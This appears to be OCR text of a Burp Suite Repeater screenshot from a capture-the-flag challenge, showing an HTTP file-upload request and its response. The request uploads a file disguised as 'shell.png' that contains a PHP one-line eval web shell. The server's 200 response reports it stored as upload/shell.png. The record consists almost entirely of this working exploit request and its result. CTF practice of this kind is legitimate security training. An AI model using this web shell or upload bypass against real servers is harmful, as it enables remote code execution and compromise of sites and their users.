 Dashboard Target Proxy Intruder Repeater Collaborator Logger Comparer Organizer Extensions Academy Discover JWT Editor
1 × +
Send Cancel < > Explore request in Burp AT Target: https://201089ee-288d-4f1f-9f
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show
3 Content-Length: 208
4 Sec-Ch-Ua-Platform: "Windows"
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
7 Accept: application/json, text/javascript, */*; q=0.01
8 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
9 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTVpf0RsXAGEqy4YX
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://201089ee-288d-4f1f-9f7f-e310c13f781f.challenge.ctf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryTVpf0RsXAGEqy4YX
22 Content-Disposition: form-data; name="file"; filename="shell.png"
23 Content-Type: image/png
24
25 <?=eval($_REQUEST{'a'});?>
26 ------WebKitFormBoundaryTVpf0RsXAGEqy4YX--
27
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 18 Nov 2026 14:28:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modifie
d-Since,Cache-Control,Content-Type,Authorization,x-auth-token,Cookie
s,Aaa,Date,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 36
13
14 {"code":0,"msg":"upload\/shell.png"}
In
Re
Re
Re
Re
Re
Re